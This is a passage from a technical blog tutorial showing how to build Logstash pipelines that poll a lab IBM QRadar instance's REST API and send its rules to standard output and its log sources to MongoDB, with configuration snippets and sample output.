
  <p>Note: This tutorial assumes you have <em>admin</em> access to a live QRadar deployment. 
For the purpose of this tutorial, I am using <a href="https://www.ibm.com/community/101/qradar/ce/">QRadar Community Edition</a>. Please follow my step-by-step guide - <a href="https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox">How to install IBM QRadar CE V7.3.3 on VirtualBox</a> to get a basic QRadar deployment up and running in your lab environment.</p>
</blockquote>

<blockquote>
  <p>Note: This tutorial also assumes you have some experience with Logstash. Please refer to <a href="https://www.elastic.co/blog/a-practical-introduction-to-logstash">A Practical Introduction to Logstash</a> for a quick refresher.</p>
</blockquote>

<h2 id="pre-requisites">Pre-requisites</h2>

<ul>
  <li>QRadar with admin access
    <blockquote>
      <p>I am using QRadar CE V7.3.3 as described above.</p>
    </blockquote>
  </li>
  <li>QRadar API Token
    <blockquote>
      <p>On QRadar, the API Token is also known as a <strong>SEC Token</strong> and must be generated by the admin on the QRadar Console. Please refer <a href="https://diaryofarjun.com/blog/qradar-rest-apis-python#generating-a-qradar-api-token">here</a> for a quick walkthrough.</p>
    </blockquote>
  </li>
  <li>Logstash
    <blockquote>
      <p>I am using Logstash 8.1.3 on a CentOS 7 Linux VM.</p>

      <p>For more information about installing Logstash on your OS, please refer to <a href="https://www.elastic.co/guide/en/logstash/current/installing-logstash.html">Installing Logstash</a>.</p>
    </blockquote>
  </li>
  <li>Elasticsearch
    <blockquote>
      <p>I am using Elasticsearch 8.3.2 on a CentOS 7 Linux VM.</p>

      <p>For more information about installing Elasticsearch on your OS, please refer to <a href="https://www.elastic.co/guide/en/elasticsearch/reference/current/install-elasticsearch.html">Installing Elasticsearch</a>.</p>
    </blockquote>
  </li>
  <li>MongoDB
    <blockquote>
      <p>I am using MongoDB Community Edition 5.0.8 on a CentOS 7 Linux VM.</p>

      <p>For more information about installing MongoDB Community Edition on your OS, please refer to <a href="https://www.mongodb.com/docs/manual/administration/install-community/">Install MongoDB Community Edition</a>.</p>
    </blockquote>
  </li>
  <li><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-mongodb.html">MongoDB output plugin</a> for Logstash
    <blockquote>
      <p>Install the plugin using the logstash-plugin utility:</p>

      <p><code class="language-plaintext highlighter-rouge">/usr/share/logstash/bin/logstash-plugin install --version=3.1.5 logstash-output-mongodb</code></p>

      <p>Note: I installed version 3.1.5 as I came across a known bug with the latest version. Your mileage may vary. Please review the plugin’s <a href="https://github.com/logstash-plugins/logstash-output-mongodb">GitHub repo</a> prior to installation and usage.</p>
    </blockquote>
  </li>
</ul>

<h2 id="etl--logstash">ETL &amp; Logstash</h2>

<p>According to <a href="https://www.ibm.com/cloud/learn/etl">IBM</a>:</p>
<blockquote>
  <p>ETL, which stands for extract, transform and load, is a data integration process that combines data from multiple data sources into a single, consistent data store that is loaded into a data warehouse or other target system.</p>
  <p>ETL provides the foundation for data analytics and machine learning workstreams. Through a series of business rules, ETL cleanses and organizes data in a way which addresses specific business intelligence needs, like monthly reporting, but it can also tackle more advanced analytics, which can improve back-end processes or end user experiences.</p>
</blockquote>

<p>Why would we need to perform ETL operations on QRadar data?</p>

<p>One common use-case is to build reports and dashboards on external Business Intelligence (BI) tools and platforms. While QRadar comes with in-built <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=overview-reports">reporting</a> and <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=apps-qradar-pulse-app">dashboarding</a> capabilities, it is often desirable to <em>fuse</em> and <em>correlate</em> data from various sources to generate further insights. In a SOC, this is typically done manually by harnessing reports generated by multiple systems (such as SIEM, SOAR, EDR, and Vulnerability Management, among many others). This can easily become a tiresome and repetitive approach to SOC reporting, especially when the same reports and dashboards must be produced and delivered on a daily, weekly, and/or monthly basis.</p>

<p>With a well-defined, automated approach to reporting in place, SOC teams can spend their focus on other critical activities, such as writing better detection rules, fine-tuning, and troubleshooting. This is where Logstash comes in.</p>

<p>According to <a href="https://www.elastic.co/logstash/">Elastic</a>:</p>
<blockquote>
  <p>Logstash is a free and open server-side data processing pipeline that ingests data from a multitude of sources, transforms it, and then sends it to your favorite “stash.”</p>
</blockquote>

<p>By leveraging the capabilities of Logstash, we can easily fetch data from QRadar, dynamically transform as per our reporting requirements, and output into a variety of destinations (including files and databases).</p>

<h2 id="logstash-pipeline-configuration">Logstash Pipeline Configuration</h2>

<p>According to <a href="https://www.elastic.co/guide/en/logstash/current/pipeline.html">Logstash documentation</a>:</p>
<blockquote>
  <p>The Logstash event processing pipeline has three stages: <strong>inputs</strong> → <strong>filters</strong> → <strong>outputs</strong>. Inputs generate events, filters modify them, and outputs ship them elsewhere. Inputs and outputs support <strong>codecs</strong> that enable you to encode or decode the data as it enters or exits the pipeline without having to use a separate filter.</p>
</blockquote>

<h3 id="example-1-qradar-rules-to-stdout">Example #1: QRadar Rules to STDOUT</h3>

<p>We will start with a simple goal to retrieve all the Rules deployed on QRadar and print them out to the standard output (<code class="language-plaintext highlighter-rouge">STDOUT</code>).</p>

<h4 id="input">Input</h4>

<p>Our goal in the <strong>input</strong> stage is to fetch raw <code class="language-plaintext highlighter-rouge">JSON</code> data from the QRadar Rules REST API endpoint. This involves making an HTTP request to the QRadar Console by supplying a valid SEC Token as a Header parameter. To achieve this, we will leverage the Logstash <a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html">Http_poller input plugin</a>.</p>

<blockquote>
  <p>Note: Unlike the MongoDB output plugin, the Http_poller input plugin is available by default and does not require manual installation.</p>

  <p>Note: Use the command <code class="language-plaintext highlighter-rouge">/usr/share/logstash/bin/logstash-plugin list</code> to display all the installed plugins.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">input</span> {
        <span class="n">http_poller</span> 
        {
            <span class="n">schedule</span> =&gt; { <span class="n">cron</span> =&gt; <span class="s2">"* * * * *"</span> }
            <span class="n">ssl_verification_mode</span> =&gt; <span class="s2">"none"</span>
            <span class="n">urls</span> =&gt; {
                <span class="n">qradar_rules_url</span> =&gt; {
                    <span class="n">method</span> =&gt; <span class="n">get</span>
                    <span class="n">url</span> =&gt; <span class="s2">"https://192.168.56.144/api/analytics/rules"</span>
                    <span class="n">headers</span> =&gt; {
                        <span class="n">SEC</span> =&gt; <span class="s2">"4150d602-11ba-4d55-b3de-b6ebfe8b93ac"</span>
                    }
                }
            }
        }
}</code></pre></figure>

<p>Let us go line-by-line in the above snippet and discuss the various configuration options.</p>

<ul>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html#plugins-inputs-http_poller-schedule"><code class="language-plaintext highlighter-rouge">schedule</code></a> is specified to indicate how often Logstash polls the given URL. In the above snippet, we have used <code class="language-plaintext highlighter-rouge">{ cron =&gt; "* * * * *" }</code> which indicates that Logstash must poll the QRadar Rules API endpoint URL <a href="https://crontab.guru/every-1-minute">once every minute</a>.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html#plugins-inputs-http_poller-ssl_verification_mode"><code class="language-plaintext highlighter-rouge">ssl_verification_mode</code></a> is specified to indicate if Logstash must verify the server certificates. In the above snippet, we have used <code class="language-plaintext highlighter-rouge">"none"</code> which indicates that Logstash must not perform verification of the QRadar Console certificate. To ensure better security, it is recommended to enable this option in production environments.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html#plugins-inputs-http_poller-urls"><code class="language-plaintext highlighter-rouge">urls</code></a> is specified to describe the URLs and their associated options. It is important to note that <em>multiple</em> URLs can be specified in one configuration file, if desired. Each URL specified in the configuration file requires a <code class="language-plaintext highlighter-rouge">"name"</code> which can be used to distinguish the outputs. In the above snippet, we have one URL configuration (<code class="language-plaintext highlighter-rouge">qradar_rules_url</code>) in which we specify <code class="language-plaintext highlighter-rouge">method</code> as <code class="language-plaintext highlighter-rouge">get</code>, <code class="language-plaintext highlighter-rouge">url</code> as <code class="language-plaintext highlighter-rouge">"https://192.168.56.144/api/analytics/rules"</code>, and <code class="language-plaintext highlighter-rouge">headers</code> as <code class="language-plaintext highlighter-rouge">{ SEC =&gt; "4150d602-11ba-4d55-b3de-b6ebfe8b93ac" }</code>.</p>
  </li>
</ul>

<blockquote>
  <p>Note: The complete QRadar API URL is provided on the QRadar Interactive API Documentation page corresponding to the endpoint.</p>
</blockquote>

<h4 id="filter">Filter</h4>

<p>Our goal in the <strong>filter</strong> stage is to limit the fields that are returned by the QRadar REST API endpoint. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html">Prune filter plugin</a>.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">filter</span> {
        <span class="n">prune</span> {
            <span class="n">whitelist_names</span> =&gt; [<span class="s2">"^id$"</span>,<span class="s2">"^name$"</span>,<span class="s2">"^creation_date$"</span>,<span class="s2">"^enabled$"</span>]
        }
}</code></pre></figure>

<ul>
  <li><a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html#plugins-filters-prune-whitelist_names"><code class="language-plaintext highlighter-rouge">whitelist_names</code></a> is specified to indicate the fields that must be included in the output event. It is to be noted that the field names must be mentioned as an array of regular expressions. In the above snippet, we have specified the <code class="language-plaintext highlighter-rouge">id</code>, <code class="language-plaintext highlighter-rouge">name</code>, <code class="language-plaintext highlighter-rouge">creation_date</code>, and <code class="language-plaintext highlighter-rouge">enabled</code> fields to be included in the output event.</li>
</ul>

<blockquote>
  <p>Note: Please refer to <a href="https://diaryofarjun.com/blog/qradar-rest-apis-python#api-2-qradar-rules">this section</a> about the QRadar Rules API endpoint in my blog post titled <a href="https://diaryofarjun.com/blog/qradar-rest-apis-python">QRadar REST APIs with Python</a> to learn more about the QRadar Rules API endpoint including its returned fields, parameters, and <code class="language-plaintext highlighter-rouge">JSON</code> response.</p>
</blockquote>

<blockquote>
  <p>Note: You can also choose to leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html#plugins-filters-prune-whitelist_values"><code class="language-plaintext highlighter-rouge">whitelist_values</code></a>, <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html#plugins-filters-prune-blacklist_names"><code class="language-plaintext highlighter-rouge">blacklist_names</code></a>, and <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html#plugins-filters-prune-blacklist_values"><code class="language-plaintext highlighter-rouge">blacklist_values</code></a> configuration options.</p>
</blockquote>

<h4 id="output">Output</h4>

<p>Our goal in the <strong>output</strong> stage is to simply print the processed event to the standard output (<code class="language-plaintext highlighter-rouge">STDOUT</code>). To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-stdout.html">Stdout output plugin</a>.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">output</span> {
        <span class="n">stdout</span> {}
}</code></pre></figure>

<ul>
  <li>Although not specified in the above snippet, we can specify the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-stdout.html#plugins-outputs-stdout-codec"><code class="language-plaintext highlighter-rouge">codec</code></a> configuration option to encode the output event accordingly. The default value is <code class="language-plaintext highlighter-rouge">rubydebug</code>.</li>
</ul>

<h4 id="running-the-configuration">Running the Configuration</h4>

<p>We can combine the above snippets to create the below configuration file.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">input</span> {
        <span class="n">http_poller</span> 
        {
            <span class="n">schedule</span> =&gt; { <span class="n">cron</span> =&gt; <span class="s2">"* * * * *"</span> }
            <span class="n">ssl_verification_mode</span> =&gt; <span class="s2">"none"</span>
            <span class="n">urls</span> =&gt; {
                <span class="n">qradar_rules_url</span> =&gt; {
                    <span class="n">method</span> =&gt; <span class="n">get</span>
                    <span class="n">url</span> =&gt; <span class="s2">"https://192.168.56.144/api/analytics/rules"</span>
                    <span class="n">headers</span> =&gt; {
                        <span class="n">SEC</span> =&gt; <span class="s2">"4150d602-11ba-4d55-b3de-b6ebfe8b93ac"</span>
                    }
                }
            }
        }
}
<span class="n">filter</span> {
        <span class="n">prune</span> {
            <span class="n">whitelist_names</span> =&gt; [<span class="s2">"^id$"</span>,<span class="s2">"^name$"</span>,<span class="s2">"^creation_date$"</span>,<span class="s2">"^enabled$"</span>]
        }
}
<span class="n">output</span> {
        <span class="n">stdout</span> {}
}</code></pre></figure>

<p>As mentioned in the <strong>Specifying Pipelines</strong> section in <a href="https://www.elastic.co/blog/a-practical-introduction-to-logstash">A Practical Introduction to Logstash</a>:</p>

<blockquote>
  <p>The easiest way to start Logstash is to have Logstash create a single pipeline based on a single configuration file that we specify through the <code class="language-plaintext highlighter-rouge">-f</code> command line parameter.</p>
</blockquote>

<p>Assuming the above configuration file is saved as <code class="language-plaintext highlighter-rouge">qradar-rules.conf</code>, we can run it with Logstash using the command:</p>

<p><code class="language-plaintext highlighter-rouge">logstash -f /root/logstash-blog/qradar-rules.conf</code></p>

<blockquote>
  <p>Note: Please ensure that you specify the full path to the <code class="language-plaintext highlighter-rouge">.conf</code> file. By default, Logstash will attempt to find the <code class="language-plaintext highlighter-rouge">.conf</code> file in <code class="language-plaintext highlighter-rouge">/usr/share/logstash/</code>.</p>
</blockquote>

<blockquote>
  <p>Note: If <code class="language-plaintext highlighter-rouge">logstash</code> is not found in the path, try using <code class="language-plaintext highlighter-rouge">/usr/share/logstash/bin/logstash</code> instead.</p>
</blockquote>

<p>The output from Logstash is seen below. The output has been truncated considering the number of lines required to represent all the Rules.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf">{
               <span class="s2">"id"</span> =&gt; <span class="m">100295</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Local L2R LDAP Server Scanner"</span>,
          <span class="s2">"enabled"</span> =&gt; <span class="n">true</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1146812962422</span>
}
{
               <span class="s2">"id"</span> =&gt; <span class="m">100296</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"First-Time User Access to Critical Asset"</span>,
          <span class="s2">"enabled"</span> =&gt; <span class="n">true</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1440696183560</span>
}
{
               <span class="s2">"id"</span> =&gt; <span class="m">100297</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Malware or Virus Clean Failed"</span>,
          <span class="s2">"enabled"</span> =&gt; <span class="n">true</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1280932510492</span>
}
{
               <span class="s2">"id"</span> =&gt; <span class="m">100302</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Excessive Failed Logins to Compliance IS"</span>,
          <span class="s2">"enabled"</span> =&gt; <span class="n">false</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1123776255889</span>
}
{
               <span class="s2">"id"</span> =&gt; <span class="m">100303</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Auditing Services Changed on Compliance Host"</span>,
          <span class="s2">"enabled"</span> =&gt; <span class="n">false</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1279294472002</span>
}
.
.
.</code></pre></figure>

<p>This approach of using <code class="language-plaintext highlighter-rouge">STDOUT</code> as the output destination is valuable when developing and debugging Logstash configurations.</p>

<h3 id="example-2-qradar-log-sources-to-mongodb">Example #2: QRadar Log Sources to MongoDB</h3>

<p>In the previous section, we managed to make an API request to fetch QRadar Rules, whitelist required fields, and output to <code class="language-plaintext highlighter-rouge">STDOUT</code>.</p>

<p>In this section, we will take it a step further. Here, our goal is to fetch and persist all the Log Sources on QRadar as <a href="https://www.mongodb.com/docs/manual/core/document/"><code class="language-plaintext highlighter-rouge">BSON</code> documents</a> within a MongoDB database collection.</p>

<h4 id="input-1">Input</h4>

<p>Our goal in the <strong>input</strong> stage is to fetch raw <code class="language-plaintext highlighter-rouge">JSON</code> data from the QRadar Log Sources REST API endpoint. Similar to the previous example, we will leverage the Logstash <a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html">Http_poller input plugin</a> to make an HTTP request to the QRadar Console by supplying a valid SEC Token as a Header parameter.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">input</span> {
        <span class="n">http_poller</span>
        {
            <span class="n">schedule</span> =&gt; { <span class="n">cron</span> =&gt; <span class="s2">"* * * * *"</span> }
            <span class="n">ssl_verification_mode</span> =&gt; <span class="s2">"none"</span>
            <span class="n">urls</span> =&gt; {
                <span class="n">qradar_log_sources_url</span> =&gt; {
                    <span class="n">method</span> =&gt; <span class="n">get</span>
                    <span class="n">url</span> =&gt; <span class="s2">"https://192.168.56.144/api/config/event_sources/log_source_management/log_sources"</span>
                    <span class="n">headers</span> =&gt; {
                        <span class="n">SEC</span> =&gt; <span class="s2">"4150d602-11ba-4d55-b3de-b6ebfe8b93ac"</span>
                    }
                }
            }
        }
}</code></pre></figure>

<p>The configuration options in the above snippet are exactly the same as the previous example. The only change made is in the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html#plugins-inputs-http_poller-urls"><code class="language-plaintext highlighter-rouge">urls</code></a> option, in which we specify <code class="language-plaintext highlighter-rouge">url</code> as <code class="language-plaintext highlighter-rouge">"https://192.168.56.144/api/config/event_sources/log_source_management/log_sources"</code>.</p>

<h4 id="filter-1">Filter</h4>

<p>We have multiple goals in the <strong>filter</strong> stage.</p>

<p>One goal is similar to the previous example - we want to limit the fields that are returned by the QRadar REST API endpoint. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html">Prune filter plugin</a>.</p>

<p>The other goal is to <em>craft</em> the output event with the exact fields required by MongoDB. One such field is <code class="language-plaintext highlighter-rouge">_id</code>.</p>

<p>According to <a href="https://www.mongodb.com/docs/v5.0/reference/bson-types/#std-label-objectid">MongoDB documentation</a>:</p>
<blockquote>
  <p>In MongoDB, each document stored in a collection requires a unique <code class="language-plaintext highlighter-rouge">_id</code> field that acts as a primary key. If an inserted document omits the <code class="language-plaintext highlighter-rouge">_id</code> field, the MongoDB driver automatically generates an <a href="https://www.mongodb.com/docs/v5.0/reference/bson-types/#std-label-objectid"><code class="language-plaintext highlighter-rouge">ObjectId</code></a> for the <code class="language-plaintext highlighter-rouge">_id</code> field.</p>
</blockquote>

<p>In our case, an API request to the QRadar Log Sources REST API endpoint returns multiple fields in the <code class="language-plaintext highlighter-rouge">JSON</code> response including a <em>unique</em> ID for each Log Source. We need to add a field called <code class="language-plaintext highlighter-rouge">_id</code> to the output event with the value of the unique Log Source ID for each Log Source. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-mutate.html">Mutate filter plugin</a>.</p>

<blockquote>
  <p>Note: A complete list of returned fields are provided on the QRadar Interactive API Documentation page corresponding to the endpoint.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">filter</span> {
        <span class="n">mutate</span> {
                <span class="n">add_field</span> =&gt; {
                    <span class="s2">"_id"</span> =&gt; <span class="s2">"%{[id]}"</span>
                }
        }
        <span class="n">prune</span> {
                <span class="n">whitelist_names</span> =&gt; [<span class="s2">"^@timestamp$"</span>,<span class="s2">"^_id$"</span>,<span class="s2">"^name$"</span>,<span class="s2">"^description$"</span>,<span class="s2">"^creation_date$"</span>,<span class="s2">"^enabled$"</span>]
        }
}</code></pre></figure>

<ul>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-mutate.html#plugins-filters-mutate-add_field"><code class="language-plaintext highlighter-rouge">add_field</code></a> is specified to add a new field to the output event. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">"_id"</code> as the new field to be added which contains the value in the Log Source ID field <code class="language-plaintext highlighter-rouge">"%{[id]}"</code> from the input event.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html#plugins-filters-prune-whitelist_names"><code class="language-plaintext highlighter-rouge">whitelist_names</code></a> is specified to indicate the fields that must be included in the output event. It is to be noted that the field names must be mentioned as an array of regular expressions. In the above snippet, we have specified the <code class="language-plaintext highlighter-rouge">_id</code>, <code class="language-plaintext highlighter-rouge">name</code>, <code class="language-plaintext highlighter-rouge">description</code>, <code class="language-plaintext highlighter-rouge">creation_date</code>, and <code class="language-plaintext highlighter-rouge">enabled</code> fields to be included in the output event.</p>
  </li>
</ul>

<h4 id="output-1">Output</h4>

<p>Our goal in the <strong>output</strong> stage is to persist the processed event to a specific collection within a MongoDB database. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-mongodb.html">Mongodb output plugin</a> as mentioned in the pre-requisites. We will also print the event to the standard output (<code class="language-plaintext highlighter-rouge">STDOUT</code>) for debugging purposes. For this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-stdout.html">Stdout output plugin</a>.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">output</span> {
        <span class="n">stdout</span> {}
        <span class="n">mongodb</span> {
            <span class="n">id</span> =&gt; <span class="s2">"my_mongodb_plugin_id"</span>
            <span class="n">collection</span> =&gt; <span class="s2">"qradar_log_sources"</span>
            <span class="n">database</span> =&gt; <span class="s2">"qradar"</span>
            <span class="n">uri</span> =&gt; <span class="s2">"mongodb://localhost:27017"</span>
        }
}</code></pre></figure>

<ul>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-mongodb.html#plugins-outputs-mongodb-id"><code class="language-plaintext highlighter-rouge">id</code></a> is specified to add a unique ID to the plugin configuration. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">id</code> as <code class="language-plaintext highlighter-rouge">"my_mongodb_plugin_id"</code>. This is optional, but recommended.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-mongodb.html#plugins-outputs-mongodb-collection"><code class="language-plaintext highlighter-rouge">collection</code></a> is specified to indicate the <a href="https://www.mongodb.com/docs/manual/core/databases-and-collections/#collections">MongoDB collection</a> to store the documents. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">collection</code> as <code class="language-plaintext highlighter-rouge">"qradar_log_sources"</code>. If the collection does not exist, it is automatically created.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-mongodb.html#plugins-outputs-mongodb-database"><code class="language-plaintext highlighter-rouge">database</code></a> is specified to indicate the <a href="https://www.mongodb.com/docs/manual/core/databases-and-collections/#databases">MongoDB database</a> containing the collection of documents. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">database</code> as <code class="language-plaintext highlighter-rouge">"qradar"</code>. If the database does not exist, it is automatically created.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-mongodb.html#plugins-outputs-mongodb-uri"><code class="language-plaintext highlighter-rouge">uri</code></a> is specified to indicate the <a href="https://www.mongodb.com/docs/manual/reference/connection-string/">MongoDB connection string</a> used to connect to the MongoDB server. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">uri</code> as <code class="language-plaintext highlighter-rouge">"mongodb://localhost:27017"</code>.</p>
  </li>
</ul>

<h4 id="running-the-configuration-1">Running the Configuration</h4>

<p>We can combine the above snippets to create the below configuration file.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">input</span> {
        <span class="n">http_poller</span>
        {
            <span class="n">schedule</span> =&gt; { <span class="n">cron</span> =&gt; <span class="s2">"* * * * *"</span> }
            <span class="n">ssl_verification_mode</span> =&gt; <span class="s2">"none"</span>
            <span class="n">urls</span> =&gt; {
                <span class="n">qradar_log_sources_url</span> =&gt; {
                    <span class="n">method</span> =&gt; <span class="n">get</span>
                    <span class="n">url</span> =&gt; <span class="s2">"https://192.168.56.144/api/config/event_sources/log_source_management/log_sources"</span>
                    <span class="n">headers</span> =&gt; {
                        <span class="n">SEC</span> =&gt; <span class="s2">"4150d602-11ba-4d55-b3de-b6ebfe8b93ac"</span>
                    }
                }
            }
        }
}
<span class="n">filter</span> {
        <span class="n">mutate</span> {
                <span class="n">add_field</span> =&gt; {
                    <span class="s2">"_id"</span> =&gt; <span class="s2">"%{[id]}"</span>
                }
        }
        <span class="n">prune</span> {
                <span class="n">whitelist_names</span> =&gt; [<span class="s2">"^@timestamp$"</span>,<span class="s2">"^_id$"</span>,<span class="s2">"^name$"</span>,<span class="s2">"^description$"</span>,<span class="s2">"^creation_date$"</span>,<span class="s2">"^enabled$"</span>]
        }
}
<span class="n">output</span> {
        <span class="n">stdout</span> {}
        <span class="n">mongodb</span> {
            <span class="n">id</span> =&gt; <span class="s2">"my_mongodb_plugin_id"</span>
            <span class="n">collection</span> =&gt; <span class="s2">"qradar_log_sources"</span>
            <span class="n">database</span> =&gt; <span class="s2">"qradar"</span>
            <span class="n">uri</span> =&gt; <span class="s2">"mongodb://localhost:27017"</span>
        }
}</code></pre></figure>

<p>Assuming the above configuration file is saved as <code class="language-plaintext highlighter-rouge">qradar-log-sources.conf</code>, we can run it with Logstash using the command:</p>

